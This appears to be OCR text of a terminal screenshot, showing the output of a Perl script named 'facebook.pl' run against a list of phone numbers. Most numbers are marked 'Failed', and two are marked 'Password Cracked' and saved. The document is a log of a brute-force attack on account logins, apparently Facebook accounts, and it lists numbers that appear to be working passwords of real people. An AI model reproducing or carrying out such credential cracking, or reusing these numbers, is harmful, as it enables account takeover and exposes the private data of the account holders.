 osama@osama-pc ~
File Edit View Search Terminal Help
osama@osama-pc ~ $ perl '/home/osama/Desktop/perl script/facebook.pl'  '/home/osama/Desktop/
perl script/numlist.list'
[+] Cracking Started on ...
=======================================
[-] 01084484488 -> Failed
[-] 01022062673 -> Failed
########################################################
[+] Password Cracked: 01007515824
[/] Saved
########################################################
[-] 01280971555 -> Failed
[-] 01012221875 -> Failed
[-] 01002348718 -> Failed
[-] 01023212361 -> Failed
########################################################
[+] Password Cracked: 01022409996
[/] Saved
########################################################
[-] 01027441324 -> Failed
[-] 01154882632 -> Failed
[-] 01006463990 -> Failed
chrome
mysqld
chrome
chrome